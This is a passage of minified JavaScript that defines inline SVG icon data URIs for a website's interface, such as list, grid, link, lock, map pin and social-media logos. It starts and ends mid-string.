5V3h7v2zM20 19.235c-.002-.29-.008-.372-.02-.43a1 1 0 0 0-.785-.786c-.072-.014-.182-.019-.695-.019h-13c-.513 0-.623.005-.695.02a1 1 0 0 0-.786.785c-.011.058-.017.14-.018.43.001.341.006.592.023.797.022.272.06.372.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C5.25 21 5.623 21 6.2 21h11.6c.577 0 .949 0 1.232-.024.272-.022.373-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422.017-.205.022-.456.023-.797'/></svg>",j2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M14 3a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V5.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L18.586 4H15a1 1 0 0 1-1-1M7.759 4H10a1 1 0 1 1 0 2H7.8c-.857 0-1.439 0-1.889.038-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 8.361 4 8.943 4 9.8v6.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h6.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V14a1 1 0 1 1 2 0v2.241c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V9.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 4 6.954 4 7.758 4'/></svg>",I2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M4 10v6.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V10zm16-2H4v-.2c0-.857 0-1.439.038-1.889.035-.438.1-.663.18-.819a2 2 0 0 1 .874-.874c.156-.08.38-.145.819-.18C6.361 4 6.943 4 7.8 4h8.4c.857 0 1.439 0 1.889.038.438.035.663.1.819.18a2 2 0 0 1 .874.874c.08.156.145.38.18.819C20 6.361 20 6.943 20 7.8zM5.5 13a1 1 0 0 1 1-1h11a1 1 0 1 1 0 2h-11a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h11a1 1 0 1 1 0 2h-11a1 1 0 0 1-1-1'/></svg>",N2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M4 16v.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V16zm16-2H4V7.8c0-.857 0-1.439.038-1.889.035-.438.1-.663.18-.819a2 2 0 0 1 .874-.874c.156-.08.38-.145.819-.18C6.361 4 6.943 4 7.8 4h8.4c.857 0 1.439 0 1.889.038.438.035.663.1.819.18a2 2 0 0 1 .874.874c.08.156.145.38.18.819C20 6.361 20 6.943 20 7.8z'/></svg>",Q2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M4.568 2h3.864c.252 0 .498 0 .706.017.229.019.499.063.77.201a2 2 0 0 1 .874.874c.138.271.182.541.201.77.017.208.017.454.017.706v3.864c0 .252 0 .498-.017.706a2 2 0 0 1-.201.77 2 2 0 0 1-.874.874 2 2 0 0 1-.77.201C8.93 11 8.684 11 8.432 11H4.568c-.252 0-.498 0-.706-.017a2 2 0 0 1-.77-.201 2 2 0 0 1-.874-.874 2 2 0 0 1-.201-.77C2 8.93 2 8.684 2 8.432V4.568c0-.252 0-.498.017-.706.019-.229.063-.499.201-.77a2 2 0 0 1 .874-.874c.271-.138.541-.182.77-.201C4.07 2 4.316 2 4.568 2m-.557 2.011v.014C4 4.14 4 4.303 4 4.6v3.8a8 8 0 0 0 .011.589h.014C4.14 9 4.303 9 4.6 9h3.8a8 8 0 0 0 .589-.011v-.014C9 8.86 9 8.697 9 8.4V4.6a8 8 0 0 0-.011-.589h-.014A8 8 0 0 0 8.4 4H4.6a8 8 0 0 0-.589.011M15.568 2h3.864c.252 0 .498 0 .706.017.229.019.499.063.77.201a2 2 0 0 1 .874.874c.138.271.182.541.201.77.017.208.017.454.017.706v3.864c0 .252 0 .498-.017.706a2 2 0 0 1-.201.77 2 2 0 0 1-.874.874 2 2 0 0 1-.77.201c-.208.017-.454.017-.706.017h-3.864c-.252 0-.498 0-.706-.017a2 2 0 0 1-.77-.201 2 2 0 0 1-.874-.874 2 2 0 0 1-.201-.77C13 8.93 13 8.684 13 8.432V4.568c0-.252 0-.498.017-.706.019-.229.063-.499.201-.77a2 2 0 0 1 .874-.874c.271-.138.541-.182.77-.201C15.07 2 15.316 2 15.568 2m-.557 2.011v.014C15 4.14 15 4.303 15 4.6v3.8c0 .297 0 .459.01.575l.001.014h.014c.116.01.278.011.575.011h3.8a8 8 0 0 0 .589-.011v-.014C20 8.86 20 8.697 20 8.4V4.6a8 8 0 0 0-.012-.589h-.013A8 8 0 0 0 19.4 4h-3.8a8 8 0 0 0-.589.011M4.568 13h3.864c.252 0 .498 0 .706.017.229.019.499.063.77.201a2 2 0 0 1 .874.874c.138.271.182.541.201.77.017.208.017.454.017.706v3.864c0 .252 0 .498-.017.706a2 2 0 0 1-.201.77 2 2 0 0 1-.874.874 2 2 0 0 1-.77.201C8.93 22 8.684 22 8.432 22H4.568c-.252 0-.498 0-.706-.017a2 2 0 0 1-.77-.201 2 2 0 0 1-.874-.874 2 2 0 0 1-.201-.77C2 19.93 2 19.684 2 19.432v-3.864c0-.252 0-.498.017-.706.019-.229.063-.499.201-.77a2 2 0 0 1 .874-.874c.271-.138.541-.182.77-.201C4.07 13 4.316 13 4.568 13m-.557 2.011v.014C4 15.14 4 15.303 4 15.6v3.8a8 8 0 0 0 .011.588l.014.002c.116.01.278.01.575.01h3.8a8 8 0 0 0 .589-.012v-.013C9 19.86 9 19.696 9 19.4v-3.8a8 8 0 0 0-.011-.588l-.014-.002A8 8 0 0 0 8.4 15H4.6a8 8 0 0 0-.589.011M15.568 13h3.864c.252 0 .498 0 .706.017.229.019.499.063.77.201a2 2 0 0 1 .874.874c.138.271.182.541.201.77.017.208.017.454.017.706v3.864c0 .252 0 .498-.017.706a2 2 0 0 1-.201.77 2 2 0 0 1-.874.874 2 2 0 0 1-.77.201c-.208.017-.454.017-.706.017h-3.864c-.252 0-.498 0-.706-.017a2 2 0 0 1-.77-.201 2 2 0 0 1-.874-.874 2 2 0 0 1-.201-.77C13 19.93 13 19.684 13 19.432v-3.864c0-.252 0-.498.017-.706.019-.229.063-.499.201-.77a2 2 0 0 1 .874-.874c.271-.138.541-.182.77-.201.208-.017.454-.017.706-.017m-.557 2.011v.014c-.01.116-.011.278-.011.575v3.8c0 .297 0 .459.01.575l.001.013.014.002c.116.01.278.01.575.01h3.8a8 8 0 0 0 .589-.012v-.013c.01-.116.011-.279.011-.575v-3.8a8 8 0 0 0-.012-.588l-.013-.002A8 8 0 0 0 19.4 15h-3.8a8 8 0 0 0-.589.011'/></svg>",_2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M4 10v4h7v-4zm7-2H4v-.2c0-.857 0-1.439.038-1.889.035-.438.1-.663.18-.819a2 2 0 0 1 .874-.874c.156-.08.38-.145.819-.18C6.361 4 6.943 4 7.8 4H11zm2 2v4h7v-4zm7-2h-7V4h3.2c.857 0 1.439 0 1.889.038.438.035.663.1.819.18a2 2 0 0 1 .874.874c.08.156.145.38.18.819C20 6.361 20 6.943 20 7.8zm0 8h-7v4h3.2c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889zm-9 4v-4H4v.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20z'/></svg>",K2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2 6a2 2 0 1 1 4 0 2 2 0 0 1-4 0m6 0a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H9a1 1 0 0 1-1-1m-6 6a2 2 0 1 1 4 0 2 2 0 0 1-4 0m6 0a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H9a1 1 0 0 1-1-1m-6 6a2 2 0 1 1 4 0 2 2 0 0 1-4 0m6 0a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H9a1 1 0 0 1-1-1'/></svg>",W2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M4 10v6.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V10zm16-2H4v-.2c0-.857 0-1.439.038-1.889.035-.438.1-.663.18-.819a2 2 0 0 1 .874-.874c.156-.08.38-.145.819-.18C6.361 4 6.943 4 7.8 4h8.4c.857 0 1.439 0 1.889.038.438.035.663.1.819.18a2 2 0 0 1 .874.874c.08.156.145.38.18.819C20 6.361 20 6.943 20 7.8z'/></svg>",E2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M15.707 5.293a1 1 0 0 1 0 1.414L10.414 12l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6a1 1 0 0 1 0-1.414l6-6a1 1 0 0 1 1.414 0'/></svg>",J2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9 1a1 1 0 0 1 1 1v2a1 1 0 0 1-2 0V2a1 1 0 0 1 1-1m4.414 2.515a5 5 0 0 1 7.071 7.07l-2.121 2.122a1 1 0 0 1-1.414-1.414l2.121-2.121a3 3 0 0 0-4.243-4.243l-2.12 2.121a1 1 0 1 1-1.415-1.414zM2.793 2.793a1 1 0 0 1 1.414 0l1.414 1.414a1 1 0 0 1-1.414 1.414L2.793 4.207a1 1 0 0 1 0-1.414M1 9a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2H2a1 1 0 0 1-1-1m6.05 2.293a1 1 0 0 1 0 1.414L4.93 14.828a3 3 0 0 0 4.243 4.243l2.12-2.121a1 1 0 0 1 1.415 1.414l-2.121 2.121a5 5 0 0 1-7.071-7.07l2.121-2.122a1 1 0 0 1 1.414 0M19 15a1 1 0 0 1 1-1h2a1 1 0 1 1 0 2h-2a1 1 0 0 1-1-1m-.621 3.379a1 1 0 0 1 1.414 0l1.414 1.414a1 1 0 0 1-1.414 1.414l-1.414-1.414a1 1 0 0 1 0-1.414M15 19a1 1 0 0 1 1 1v2a1 1 0 1 1-2 0v-2a1 1 0 0 1 1-1'/></svg>",X2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2 6a2 2 0 1 1 4 0 2 2 0 0 1-4 0m6 0a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H9a1 1 0 0 1-1-1m-6 6a2 2 0 1 1 4 0 2 2 0 0 1-4 0m6 0a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H9a1 1 0 0 1-1-1m-6 6a2 2 0 1 1 4 0 2 2 0 0 1-4 0m6 0a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H9a1 1 0 0 1-1-1'/></svg>",Y2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M6.161 2H17.84c.527 0 .982 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356v.678c0 .527 0 .981-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.357.031H6.162c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C2 7.82 2 7.365 2 6.839V6.16c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C5.18 2 5.635 2 6.161 2M4.968 4.024c-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C4 5.25 4 5.623 4 6.2v.6c0 .577 0 .949.024 1.232.022.272.06.373.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C5.25 9 5.623 9 6.2 9h11.6c.577 0 .949 0 1.232-.024.272-.022.372-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C20 7.75 20 7.377 20 6.8v-.6c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085C18.75 4 18.377 4 17.8 4H6.2c-.577 0-.949 0-1.232.024M6.16 13h11.677c.528 0 .982 0 1.357.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356v.678c0 .527 0 .982-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H6.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167A18 18 0 0 1 2 17.838v-.677c0-.527 0-.982.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C5.18 13 5.635 13 6.161 13m-1.193 2.024c-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C4 16.25 4 16.623 4 17.2v.6c0 .577 0 .949.024 1.232.022.272.06.372.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C5.25 20 5.623 20 6.2 20h11.6c.577 0 .949 0 1.232-.024.272-.022.372-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C20 18.75 20 18.377 20 17.8v-.6c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085C18.75 15 18.377 15 17.8 15H6.2c-.577 0-.949 0-1.232.024'/></svg>",Z2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8 6a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H9a1 1 0 0 1-1-1m0 6a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H9a1 1 0 0 1-1-1m0 6a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H9a1 1 0 0 1-1-1M2.878 7.386v.528h2.347v-.528l-.549-.047c-.1-.007-.106-.027-.106-.134V4.064H2.965l-.073.548.581.12c.067.02.087.06.087.14v2.333c0 .1-.013.127-.107.134zm-.347 6.57v-.622l.896-.875.059-.057c.633-.614.903-.877.903-1.246 0-.248-.12-.428-.474-.428-.368 0-.522.12-.522.595l-.909-.08c.007-1.063.816-1.237 1.517-1.237 1.036 0 1.404.44 1.404 1.07 0 .626-.432 1.04-.918 1.505l-.004.005-.756.722h.983c.067 0 .094-.014.107-.08l.093-.528h.709v1.256zm3.138 4.999c0-.602-.314-.942-.882-1.03V17.9c.42-.127.768-.481.768-1.043 0-.715-.394-1.11-1.423-1.11-.702 0-1.497.181-1.497 1.237l.915.08c0-.474.174-.594.535-.594.374 0 .488.206.488.46 0 .428-.26.662-.742.722l-.328.04v.669c.201-.034.328-.047.495-.047.414 0 .669.167.669.575 0 .468-.321.601-.696.601-.468 0-.748-.193-1.002-.44l-.535.588c.341.374.942.614 1.617.614.956 0 1.618-.414 1.618-1.296'/></svg>",$2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a7 7 0 0 0-7 7c0 1.892.853 3.678 2.292 5.547 1.215 1.578 2.77 3.12 4.44 4.776l.268.266.268-.266c1.67-1.656 3.225-3.198 4.44-4.776C18.147 13.678 19 11.892 19 10a7 7 0 0 0-7-7m-9 7a9 9 0 0 1 18 0c0 2.526-1.147 4.74-2.708 6.767-1.304 1.694-2.974 3.349-4.641 5.002q-.474.469-.944.938a1 1 0 0 1-1.414 0q-.47-.469-.944-.938c-1.668-1.653-3.337-3.308-4.641-5.002C4.147 14.74 3 12.527 3 10m9-2a2 2 0 1 0 0 4 2 2 0 0 0 0-4m-4 2a4 4 0 1 1 8 0 4 4 0 0 1-8 0'/></svg>",a4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M6 8a6 6 0 1 1 12 0v2.15c.283.062.554.152.816.286a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564.044.541.044 1.206.044 2.01v.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H8.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C3 17.71 3 17.046 3 16.242v-.483c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.262-.134.533-.224.816-.286zm2 2.002q.356-.003.759-.002h6.482q.403 0 .759.002V8a4 4 0 0 0-8 0zm-1.089 2.036c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C5 14.361 5 14.943 5 15.8v.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C7.361 20 7.943 20 8.8 20h6.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889v-.4c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C16.639 12 16.057 12 15.2 12H8.8c-.857 0-1.439 0-1.889.038'/></svg>",c4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M6 8a6 6 0 1 1 12 0v2.15c.283.062.554.152.816.286a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564.044.541.044 1.206.044 2.01v.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H8.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C3 17.71 3 17.046 3 16.242v-.483c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.262-.134.533-.224.816-.286zm2 2.002q.356-.003.759-.002h6.482q.403 0 .759.002V8a4 4 0 0 0-8 0zm-1.089 2.036c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C5 14.361 5 14.943 5 15.8v.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C7.361 20 7.943 20 8.8 20h6.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889v-.4c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C16.639 12 16.057 12 15.2 12H8.8c-.857 0-1.439 0-1.889.038'/></svg>",s4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M21.458 6.213 18.442 4.43 15.29 2.649c-2.056-1.234-4.66.274-4.66 2.604v.411c0 .274.136.411.273.549l1.371.822c.548.274 1.097 0 1.097-.548v-.96c0-.411.41-.685.822-.411l5.757 3.29a.642.642 0 0 1 0 1.096l-2.878 1.645-2.879 1.508c-.411.137-.822-.137-.822-.548v-.412c0-2.467-2.605-3.975-4.66-2.741l-3.153 1.782-3.016 1.782a3.087 3.087 0 0 0 0 5.346l3.016 1.782 3.152 1.781c2.056 1.097 4.66-.41 4.66-2.74v-.412c0-.274-.136-.411-.273-.548l-1.371-.823c-.548-.274-1.097 0-1.097.548v.96c0 .411-.41.685-.822.411l-5.757-3.29c-.274-.137-.274-.685.137-.96l5.757-3.289c.274-.137.685.137.685.548v.412c0 2.33 2.605 3.838 4.66 2.604l3.153-1.782 3.016-1.782c2.056-.96 2.056-3.975 0-5.071'/></svg>",l4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='m9.105 23-.032-10H5V9h4.073V6.5c0-3.711 2.34-5.5 5.71-5.5 1.616 0 3.003.118 3.408.17v3.88h-2.338c-1.833 0-2.188.856-2.188 2.112V9H19l-2.036 4h-3.3v10z'/></svg>",v4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M23 12.067c0-2.115-.603-4.186-1.736-5.967a11 11 0 0 0-4.66-4.084 10.94 10.94 0 0 0-11.75 1.637 11.07 11.07 0 0 0-3.38 5.204 11.13 11.13 0 0 0-.06 6.217 11.1 11.1 0 0 0 3.28 5.269A10.97 10.97 0 0 0 10.282 23v-7.734H7.488v-3.2h2.793V9.629c0-2.773 1.643-4.306 4.155-4.306a17 17 0 0 1 2.463.216v2.724H15.51a1.58 1.58 0 0 0-1.175.315 1.6 1.6 0 0 0-.617 1.414v2.076h3.048l-.488 3.2h-2.567V23a10.98 10.98 0 0 0 6.65-3.742A11.1 11.1 0 0 0 23 12.067'/></svg>",t4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 2.982c2.937 0 3.285.011 4.445.064a6.1 6.1 0 0 1 2.042.379 3.4 3.4 0 0 1 1.265.823 3.4 3.4 0 0 1 .823 1.265 6.1 6.1 0 0 1 .379 2.042c.053 1.16.064 1.508.064 4.445s-.011 3.285-.064 4.445a6.1 6.1 0 0 1-.379 2.042 3.64 3.64 0 0 1-2.088 2.088 6.1 6.1 0 0 1-2.042.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064a6.1 6.1 0 0 1-2.042-.379 3.4 3.4 0 0 1-1.265-.823 3.4 3.4 0 0 1-.823-1.265 6.1 6.1 0 0 1-.379-2.042c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.1 6.1 0 0 1 .379-2.042 3.4 3.4 0 0 1 .823-1.265 3.4 3.4 0 0 1 1.265-.823 6.1 6.1 0 0 1 2.042-.379c1.16-.053 1.508-.064 4.445-.064M12 1c-2.987 0-3.362.013-4.535.066a8.1 8.1 0 0 0-2.67.511A5.63 5.63 0 0 0 1.577 4.8a8.1 8.1 0 0 0-.511 2.67C1.013 8.638 1 9.013 1 12s.013 3.362.066 4.535c.019.912.192 1.815.511 2.67A5.63 5.63 0 0 0 4.8 22.423c.855.32 1.758.492 2.67.511C8.638 22.987 9.013 23 12 23s3.362-.013 4.535-.066a8.1 8.1 0 0 0 2.67-.511 5.63 5.63 0 0 0 3.218-3.223c.32-.855.492-1.758.511-2.67.053-1.168.066-1.543.066-4.53s-.013-3.362-.066-4.535a8.1 8.1 0 0 0-.511-2.67A5.63 5.63 0 0 0 19.2 1.577a8.1 8.1 0 0 0-2.67-.511C15.362 1.013 14.987 1 12 1m0 5.351a5.65 5.65 0 1 0 0 11.298 5.65 5.65 0 0 0 0-11.298m0 9.316a3.667 3.667 0 1 1 0-7.335 3.667 3.667 0 0 1 0 7.335m7.192-9.539a1.32 1.32 0 1 1-2.64 0 1.32 1.32 0 0 1 2.64 0'/></svg>",g4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M22.083 1H1.917C1.367 1 1 1.367 1 1.917v20.166c0 .55.367.917.917.917h20.166c.55 0 .917-.367.917-.917V1.917c0-.55-.367-.917-.917-.917M4.3 19.792V9.25h3.3v10.542zM5.858 7.783c-1.008 0-1.925-.825-1.925-1.925 0-1.008.825-1.925 1.925-1.925 1.009 0 1.925.825 1.925 1.925s-.825 1.925-1.925 1.925m13.934 12.009h-3.3v-5.134c0-1.191 0-2.75-1.65-2.75-1.742 0-1.925 1.284-1.925 2.659v5.225h-3.3V9.25h3.116v1.467c.459-.825 1.467-1.65 3.117-1.65 3.3 0 3.942 2.2 3.942 5.041z'/></svg>",e4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' 